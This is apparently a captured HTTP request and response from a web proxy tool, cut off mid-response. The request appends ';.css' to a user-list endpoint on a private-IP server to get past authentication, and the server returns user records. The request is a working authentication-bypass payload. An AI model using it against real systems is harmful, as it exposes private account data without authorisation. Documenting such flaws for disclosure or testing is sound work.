 美化 Raw Hex Chinese OneScan \n
1 GET /user/getUserList;.css?search=
%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7D&
currentPage=1&pageSize=15 HTTP/1.1
2 Host: 192.168.165.252:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.165.252:8082/pages/manage/user.html
0
1
美化 Raw Hex 页面渲染 Chinese OneScan \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=C915180F38F09F5507206F9D2E9D2DFE; Path=/;
HttpOnly
3 Content-Disposition: inline;filename=f.txt
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 1757
6 Date: Mon, 02 Jun 2025 05:41:47 GMT
7 Connection: close
8
9 {
"code":200,
"data":{
"page":{
"rows":[
{
"id":130,
"isystem":0,
"loginame":"jsh666",